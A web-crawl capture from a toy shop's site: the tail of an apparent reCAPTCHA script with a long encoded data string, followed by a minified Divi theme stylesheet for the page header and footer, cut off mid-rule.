xacOXbyx9fjpnDcKVwoRxZADDisK/w6LClkQgw4/[base64]/Cvzp+w7FWdMOKM1F7wpV3YAXCgsKjw5FSw5M2TBbDtFhFwpkqwoDDiHjDsMK3w7hQKxnDryPCp8KlCMKCw7tqw74YN8O2w7PCm1DDqwXDvMOWecOZFHTDnDszIMOfMhUfw5/CrcOOWADDlsKbw55BHgnDq8Kzw5vDisO6w59hLVbCkQ/[base64]/DoG11w53DklHCg8O/[base64]/CjXTCncOsw5hww7HCsMKHw7/CscKhUl3DgMKLwr0mN8Oew73Dhnwrw4EdNBkSwqtfw7fDosOIajNnw61tw7fDi8KrG8KCw5ljw68nHcK5wo8MwrnDsDVyJgJrwr81w7vDhMKmwovCnWt2w69Zw4LDum3DgsOUwp0SZsKXCiXCpitUdGHDnsKMfcKSw7xjGEbCqQ4yeMOiw7DDpsKrw4PCq8K/[base64]/DlxfDtCPCtMKWJXHDiyLCisOZYHvCtWAQesKIwq/CnwozUCjCrcKMw5ogUVMrw5XDvjHDt2hiJFpuw77CiQYMQWNaKgvCukVww4PDv1rCvjPDn8KlwrDDg3sfwo1OdsKsw7/DvMKrw5LDlG4jw4x0wojDrsKdGT4lwonDr8O1woPDhhnCgsOBfRNwwr11UAwUw57Drx8Hw4NDw5MABsKofUcZwrFaNMO/[base64]/[base64]/CsTNqwpjCnzZ3W8OAw4UYY0vDoMOCRUbClsOAUMKLPcOPBcKsCVzCpsOpwqDCq8Ksw7rCj35ewqpIw5hJwpM3TcKrwqMlHjrCk8OxVXLDuAIhOyI1QhfDnsOSw4TCvMOYwpjCr1HDgihTJy/Cqk1ZN8K9w67DvMOCwrzDucOfQ8OSbDPDk8KXw5IHw65FFcOlEMOlTMKjwoJKOQFyR8Krd8OKwovCsEVGJHbDk8KTBDcze8KzdMOKFg98EMK/wol8w4JJFk/CqGscwrXDvwdmUysDw4fDucK/wrUgFlfDgsOUwqUldilIw6cEw6V/IsK3QzDCmsKTwq/Cjh9lKsO0wqsqwqAlYsKNC8OYwrBAMlweJMKQwrXCmg7CuiIXwowNw5DCiMOYw5RlRW/[base64]/[base64]/DgG88woAqKE7CrcOKwqN9woQowrQawq/[base64]/CnMOtwobClsK7ZMONw59PAcO+Eh9HFF/CpcKVwocHwqguw7VxScOFwqTDqiJjwoglY313wrdMwrhKGMKcb8OEw5rCvcODw71gw5XCjsOow6jDhsOZSgfDowLDvDUYfi5nPUfCuMOSXsK1VMK/IcOGGcOufMO4A8OJw7XDrykjYsKFbTs7w7nChBHCrcOHwqjDuBHDlA07w6w1wpfDvmk/wpjCtsKXwpXDt2vCgGjCqjrCskdHw6nClGotccKDXizCmsOEUsOZw6nCjzlLfsKuY1PClX/CvhEIw7Jvw7nDsirDmUvDgV/CgFRaYcOrMsKgLsOiW0/DucO2wq0dw7XDksOewrHCisOxwpXChMOGwrbDosKswpwTdnBqSHfDvcK9FWdWwowww6YqwqDCnxHChcOgLGHCpx/Cg07Csn1WaSfDuBdUUT0Gw4Yuwr4QNjXDpcOnwqvDgMOSKExBw4YNZ8Kdw7wDw4R8W8KQwoXCgh4Cwp5owozDjHIww5NxwrXCsg3Dn1/[base64]/[base64]/[base64]/DoRTDjcKtXMO8woLDnzLCtsOHwqApwporwpp2E37CrFszBMO+wrclFWXDlsK5wrt8w5wEOMO0c8KvFxhQwo5gw6pPw4Yjw5Raw4MdwpbDscKROcOqA8O9w5NabMKbdcKDw65hwpXClcO+w4jDj1PCr8K7Y1NCQMOrwq/ChcOsFcKNw6/Csx8EwrsIw6pJwojCplDDjcOTNsOAWsKwasOQD8OCLcOUw5LCgFTCq8K5w6zCunHCtGnCuR/Cmg3CvcOswrFxCMOKIcKHLMKvwpB5wqVpw4YRwpZXw4Zdwo8aPiByD8Kdw7oiw4XCrA0QDy4ew6fDvEI6w7I9w7E4woDCuMOFw5nCkChCw6ofO8KsIMO+fsKfYcKua0nCi0hpeAd6wojCj8OFX8OgBifDiMKaR8OXw4hlwp7DsG/CncOow4LCrzXCuMOJwozDtALCi1jCosKMwoPDmMKZYMKENsOew79bAsK+wrtWw7DCn8K0ecOPwqbDsA5qw6bDgEpQw4tDw7jCrTQCw5PDq8O7wqgHL8KQUMKifS7Cg1ZeU0sDIcOae8KWw7cDEG/DjiPCkHTDkMO6wrnDlycdwofDrH/CtRjCr8KmHsOlccK5wpfDu8OzYcKbw4rCi8K8DcKzw4VywpUoK8KaLcOQecOtw48rXWDDj8O3w7LCtF1YEEbCqMO0d8OGwox6PsKiw5/Dr8K7woPChMKOwrzDqh3CpcKgGcKDIsK6AsO8wqEvD8O1wowfwrRgw4YNW0HCjcKSZ8OGClLDp8KIw47ChUltwqMgDGoCwrLDux3CucKWw6QTwol+SkLCocOqPsOGVTh3AMOSw4LCi1DDsUnDocOZSMOqw6xDw7LDvXsIw6pfwo/[base64]/wr/[base64]/DksOIw7oIw5/DthXDv3LDtGLCusOEfzo+ElB5aGwKNMK/w6VfcBUNDMK/M8O8NsKdw4wHbRMYFSI9woDCpMOCXksVHzTCkMK5w44nwrPDnAtswqEfchZ9d8KCwqBOFMK3PUFjwqHDo8OMwrxIw50Bw7cDXsOcw4TDicKHNMOWST5owpnCv8Kuw5fDkGfCmxvDk8KMEsOzDHFZw5fCvcKJw5U2DHwrwpLDrgLClcOeXcKZw7pXRzjDhx/CuF1WwqZuOAhtw4oMw6HDscK9MnLCv3jDs8OceDfCjj7DvcONwphVwrbDi8OEBWPDqUsYYCjDhMK6wqLDh8OYw4BEcMO9OMOOwqc/XQUMbsKUwoR5w7wMClAGWTILZ8OQw6s0RV8CUn7ChcOcAsOhw5bCiXnCusOidRzCok3Chil3LcOkw71JwqnCusKcwocqw5AVw5xtHX4UcDgwOg7CksOiaMKKey44DcOhwoI/WsOTwrtJQcK1LH9iwopODsOnwonCncOwQyJ2wpR5wrPCrhTCrMK3w79AICLCmsK1w7HCpw9JIsOCw7XDqRDDk8Obw7J5w4V9fgvClcKRw7PCtWbCqcKlUcOHMDVuwqbChhQwWyYwwqNbw47CicO6wpvDjcOCwrbDokjCucKswrw0w7sKw4hoIcO3w43Cr13Dpj/CjDweM8K9F8O3PXIEwp8MTMOcwqIRwrV4MsKGw7MUw4tYesOYwr9jAMOJTMO2w4Ahw68yPcKGw4JXXDFxVV1Pw4gxCT/DiHJzwobDjkTDvsKcU1fCkcKWwozDuMOIwrkSw4RYNDIgNihzZcOEwqUnS3onwpdWdsKLwrzDvcOMaj/DrcK1w5hFNSbCq0NuwrB4w4ZIM8K8w4fCuTM+GsOlw4UswpbDqxHCqcOUL8OqFcO5E3HDgEDCu8OUw5jDjxI2LsKLw5vCp8OaT33DuMOZw4wYw53Do8K5IcOQw6fDjcKrwr/Cg8Olw6bCmcOxWcOMw5XDqUNmHGvDpcK/w6zDscKKABoobsK8aHMewrQIw5LDvsOuwoHClVTCu2gFw7VlDcKreMOzfMKrw5AKw6DDkzwDw7sdwr3CjsOuw6pFw4pZwq/Cq8KRYhZTwr9xNsKefMOdQsOYTA7DmyM5dMOGw5/ClsOzwp1/wqldwpE6w5Y/woJHTB3DtV5CRCvCqsKYw6MVOMOzwoAAw47CmQjCpnJAw73CqcK/[base64]/DucKOwrvDkMOWMkguwqh0CsOuwq3CpEo6acOcWMORXMOkwrbChsOww7/Dlk4vDcKYKcKgXkEqwqbCrcOCe8KjQMKfT3MAw4zCnyptCBUrwqrCt0PDvcKWw6LDsFzCm8O0BhbCrsK4EsKXwqPClAh/TcKNcsOEZMKdRMOhw6bCsnrClMKtclYgwrtdBcOhM1UyHsOjC8OAwrfDvMKWwpfDg8O6J8OHAApfw73DkcKCw7pgw4fDpU7ClMONwqPChW/CkTzDjloGw5XCkW0pw6rDqy/ChlhLwq3DqknDo8OWSFnCssO5wrR4VcKcElsfHMKzw79lw5fDp8Kzw7vCgQoiXMO6w4rDpcKcwqNgw6cKWsKwdWrDoXPDmsKowp/CmcKawqVbwrjCvGrCviXCu8Kjw51rZFJHb3vCg3HChCHCqMKpwpvCjMKeK8OIVcOHwpQiEMKTwqJlw4VewrNfwrZIDsORw6LCsB7CtMKHQ2k4YcKxwpbDpjFxwrhubMKvA8K0eTbCvidVAG/DqQc6w5JDJ8KvDcKRw4bDvHPCmGbDm8KkcMOGwr3Cu2TCsQPChWXCnB5ADMKNwrnDnQM/wp0bw4rCjWdRXn1vCV4kwp7DrWXDjcKCSE3CscO+TkR6wp4Yw7AtwoV5w67DqmwLwqHDoTHCjMK8AV3CqX0VwpDCs2s5E3nCs2YXbsOKSF/[base64]/[base64]/DhnjCpSXCvcKBVcOzw7bDgjJ7w6kIw7Mowqluw5huw7hkwp4nwrLCoR7CrzLCoBjDnX8DwqUiGsKwwpQ3MAJiQh1Gw6I+wooTwqvDjGhiVsOnQsKaRcKEw4fDuWYcD8OYwp7DpcK0w7TDkcKjw4vDnHFFwr45OyDCrMK/[base64]/w7jCrSnDocO/wpVfOsOYB0YtIMOqNEPDj1EjSsOyNsKgwrZUP8O/wqTCtxosJl8uw74Qwr3Dj8O8woDCtcOhYzlqXcKmw7ILw5/CkwlPQcOewoHCucOlQhRCTsK/w7R6wpjDjcKbCX7DqHLChMKDwrJ/w6rCkMOaR8KXLBHCrsOZMlLCm8O5wprCucKBwpZIw4HCkcOfYcOwecK/[base64]/DksO6ECV1wp8cwovDt8Ogw7FhL2LDo8OOBcOAN8KbUGIwbH8gIsOZwq9FEQPCksKmGcK4e8K4wpTCr8O7wo9XEMK8CsOHPU5qV8KjR8K8NsKsw64bO8O7wrLCoMOZR27Dl3XDv8KQMsK5wqcew6TDvMKgw7/ChcKWBH7DuMOAI3TDm8KIw7XCosKhaTXClcK8asKlwp0XwoHCmsKWRR/ChmtaY8KXwpjCkCPCuWB8ZHzDoMOLVn7CuUrDkcOnFgoRFmHDvQfCmcKJIiDDt1PDi8O3VsObw74Pw7jDmMOUwqpZw7TCvw9Ew73CmQ7Cp0fDoMOEw7tZQnHCncOHw4DCjSvCscKnC8ONw4olCMO1RFzChsKLw4/Dgl7DgBlGwp9iT1IGShIswokyw5TCtXNxQMKiw7JYLMKlw4XDl8KowrzDsyATwqA6w75Tw7lkQmfDn28NfMK3wprDilDDkws/U1DDp8K9ScOww5nDjCvCpixcwp9OwofDjWzDhjLCk8OeIMKgwq49BmrClsOvMcKlPcKUeMOYb8KpCMKlwr/Dtnt6w5IOeEscw5ZhwqEdKVMFBMKJNcOnw5HDm8KBJ1XCtQZwfiXDrQXCnEzChMOAccOKXxzDgF1YQcKQw4rDnsKlw7BtC2pQwpQQUznCmnRLw4pYw5VQw77Cr2fDpMO6wp/DmHvDmigZwqLCkMOnSMOiKHXCpsKgw6Y1wpTCkWAQSMKvH8K1wrNGw7A5woouAcK7QQQQwq3Dk8Kpw6TCiW/DscK7wrk8w6AbaW8qwo0PDi9vbsKHwrrDmi7CssOpA8OowopFwoHDtyduw63DpcKfwppHCcOXdcKUwrlxw6zDtcKsG8KIMhUMw6Bzwo/ChcOJb8OZwr/[base64]/[base64]/L8Khwr8Ac1Itw7Mewqckw47ChR7CrsKGPG0qwqklw7dFwqg1w6F9GsKgTMKGZcOBwo88w7Y7wqjDpkNewotdw5vCnQ3CpjIoehRMw4VadMKlwoXCucOowr7Du8K8wq8bwr9twohSw6sjwojCrHzCmcKKBMKbS1NjWMKAwot/[base64]/DpsKzwpXCrFTCr8OTNcKrw7zDtsOzQ8OeHsK0w4VtE3EyworCmRvCj8OEXAzDtXLCrm4fw6/DhhR/GcKrwpPCr2fCjFRDw7gVwrHCp3vCvTrDpXzDt8KMIsKtw4hCbMO2ZE/DnMOiwpjDgVwQYcOIw4DDtFrCqF94YsKxSHzDhcKZXgDCryzDp8K/CsK6w7B/HH3CkDvCoi9Kw4vDk2vCiMOuwqo9NDFpXwVFKCIgPMO4w7YKfm7DqsOYw5TDksOLw43DlmvCvMKOw4zDqMKaw50QblHDl08Zw5fDt8O4FsOuw5TDqj7DgkVGw5grwpRQMMOrw43CosKjQzlxeQ/[base64]/w5nChVNzwphdJ8OVKh09aFcdUcKyw6DDmMODwoDCiMOKw4RHwpRwYTfDncOETmXCkCpBwpFpUcKGwq3CtsOBw4LDn8Ksw7gtwpYZw5rDh8KfCsKhwpnDu0tjS2zCo8OHw4Row49iwpQGwoLCuBQ6ezdOK1NUScOcCsOZVMK/w5vClMK2b8OQw7wTwopfw5ElK0HClgEfXS/DkxDClcKnw7zCnFVnbMO8w4HCt8KDQcKtw4XCmk5sw7rCqDMMw453YsO6IWTCvEhDQsOkfsKQBMK3w4BrwosXLMK4w6/CqsOYeVnDn8ONw7XCmMKlw5t4wq06XHY1wrzDukRaN8KndcKvQ8OVw4kyQnzCvUh7OU1cwrvCl8Kew5lyUsK3ATFgCBMjbcOxTxQ/IMOVfsOOOEFGT8KRw5TCjsO0wqbCocKYTiDDr8K5wr/CqDEFw5Fawo7DihfDqGfDisKsw6XCm0IPcUd9wrIJBTzDrirCnERGBQhuHMKaTsKjwoXCkk42dTPDhcKww67DqAPDlsK+wpPCtDRFw4pHVcKMKBpKKMOodsO8wrHCqzXDpVQBJDbCvMKyNDhfdUU/[base64]/DqcK7wrLDv8OdJsK+wpo4w6vChsO2wpMzwpnDiCPCvyXCs1pLwrHCrjHDrzNWXsKFeMOXw6YPw6vCicOmYcKWKGUuUcOfw6DCq8O4w6rDusOCw5jCq8ORZsK1dSLDk0XCj8Ofw6/CosKgw6LCosKxIcOGwp83Wm9yE3LDqMOjOcOiw6kvwqUMw53CgcKYw4cpw7nDnMK1XcKZw7sww7tgDsKlf0PCo2nClCJ5w7bDpMOkCSHCqgwOMFTDhsOJdMOOw4pCw4fDoMKuPCpOMsKbHUV3a8O5W2bDpSFjw5nCpVhswofCnBrCsD8+wrkBwq/DvcO7wo3Cjj1+S8OIU8K/eDpHfgDDmTTCjsKnwojDigJlw43Dr8KtA8KdFcKSW8KGwrHChmDDlMOCw4Zhw5g3wqrCsCXCgDo3EMOew77CvMKIwoM0ZcOgwr/ClsOqLybCtRvDthHDkFEORXDDhMOfw5F4InzCnlp4K1onwox1w77ChBhvdMOgw6J4ccKFZzgIw6YiccKyw4YBwq52OWRHacOfwrhHY0PDtMK8OcKiw6c/WsOgwoQOdkfDjVvDjjjDsATDvlhBw6sfeMOowpd+w6wGdFnCs8ObEsKOw4nDjUHCli8tw7TCujXCug3CosOzw4vChww8RSzDj8OpwrVRwpVcMMOBAkbCgsOewo/[base64]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\\u003d\x22],null,[\x22conf\x22,null,\x226LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://formidabletoys.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22evJIlqHV8JNlr6TSp3OXkqDyC8nM42XXctS+Qke2RGk\\u003d\x22,1,0,null,1,1768614704253,0,0,[53,156,84,233,229],null,[104,19],\x22RC-kSgcTRe856X-pA\x22,null,null,null,null,null,\x220dAFcWeA41pNKcY8sbcBMwKSdRtrxBBioTXw6FoKg5EdFBpk5ZedOz--Z_Zb3Spb6ezGTYqNqd-SZjNzOFwdwg9EVMtt22M1zAMA\x22,1768697504122]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://formidabletoys.com/wp-content/et-cache/13218/et-core-unified-cpt-tb-11528-tb-11529-deferred-13218.min.css?ver=1768520976
body_size: 1003
content:
.et_pb_section_2_tb_header.et_pb_section{padding-top:10px;padding-bottom:10px;margin-top:0px;background-color:#FFFFFF!important}.et_pb_section_2_tb_header{z-index:9999;position:relative}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%;max-width:1400px}.et_pb_image_0_tb_header{width:185px;text-align:left;margin-left:0}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Fredoka',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:17.5px;color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:RGBA(0,0,0,0);margin-top:20px!important}.et_pb_menu_0_tb_header{padding-top:0px;padding-right:0px;padding-left:0px;margin-top:0px!important;margin-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.lwp_menu_cart_0_tb_header a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:RGBA(0,0,0,0)!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#4c0101}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#a80000}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{font-size:24px;color:#0a0a0a}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:11px!important;padding-right:39px!important;padding-bottom:10px!important;padding-left:39px!important}.et_pb_button_0_tb_header_wrapper{margin-bottom:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#FFFFFF!important;border-width:0px!important;border-radius:120px;font-size:18px;font-family:'Fredoka',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;background-color:#004aaf}body #page-container .et_pb_section .et_pb_button_0_tb_header:before,body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:none!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover{background-image:initial;background-color:#002a66}.et_pb_button_0_tb_header{transition:background-color 300ms ease 0ms}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.lwp_menu_cart_0_tb_header .lwp_menu_cart_count{font-family:'Fredoka',Helvetica,Arial,Lucida,sans-serif;color:#000000!important}.lwp_menu_cart_0_tb_header .woocommerce-Price-amount{font-family:'Fredoka',Helvetica,Arial,Lucida,sans-serif}.lwp_menu_cart_0_tb_header{margin-bottom:0px}.lwp_menu_cart_0_tb_header .lwp_cart_icon,.et-db #et-boc .et-l .lwp_menu_cart_0_tb_header .lwp_cart_icon{font-size:20px;color:#000000}.et_pb_section_3_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px;background-color:#003e8f!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-size:17.5px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_button_0_tb_header,.lwp_menu_cart_0_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-size:17.5px}.et_pb_button_0_tb_header,.lwp_menu_cart_0_tb_header{display:none!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_footer.et_pb_row{width:100%;max-width:100%}.et_pb_section_1_tb_footer.et_pb_section{padding-top:7px;padding-bottom:10px}.et_pb_section_2_tb_footer.et_pb_section{padding-top:7px;padding-bottom:10px;background-color:#410918!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:6px!important;padding-bottom:0px!important;padding-top:6px;padding-bottom:0px}.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_footer.et_pb_row{max-width:1400px}.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text,.et_pb_text_10_tb_footer.et_pb_text,.et_pb_text_12_tb_footer.et_pb_text{color:#e8c12f!important}.et_pb_text_1_tb_footer,.et_pb_text_8_tb_footer,.et_pb_text_10_tb_footer,.et_pb_text_12_tb_footer{font-family:'Cinzel',Georgia,"Times New Roman",serif;font-weight:700;margin-bottom:10px!important}.et_pb_text_1_tb_footer h4,.et_pb_text_8_tb_footer h4,.et_pb_text_10_tb_footer h4,.et_pb_text_12_tb_footer h4{font-family:'Cinzel',Georgia,"Times New Roman",serif;font-weight:600;font-size:24px;color:#e8c12f!important}.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_6_tb_footer.et_pb_text,.et_pb_text_7_tb_footer.et_pb_text,.et_pb_text_11_tb_footer.et_pb_text,.et_pb_text_13_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;padding-bottom:10px!important}.et_pb_text_6_tb_footer{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_0_tb_footer{padding-bottom:10px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:26px;line-height:52px;height:52px;width:52px}.et_pb_social_media_follow_0_tb_footer li 